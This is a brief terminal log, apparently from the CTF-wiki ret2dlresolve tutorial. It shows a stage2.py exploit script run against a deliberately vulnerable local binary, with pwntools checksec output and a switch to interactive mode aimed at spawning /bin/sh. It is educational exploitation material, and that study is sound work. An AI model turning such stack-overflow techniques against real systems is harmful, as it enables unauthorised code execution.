 ➜  ret2dlresolve git:(master) ✗ python stage2.py
[*] '/mnt/hgfs/Hack/ctf/ctf-wiki/pwn/stackoverflow/example/ret2dlresolve/main'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process './main': pid 123406
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh[*] Got EOF while reading in interactive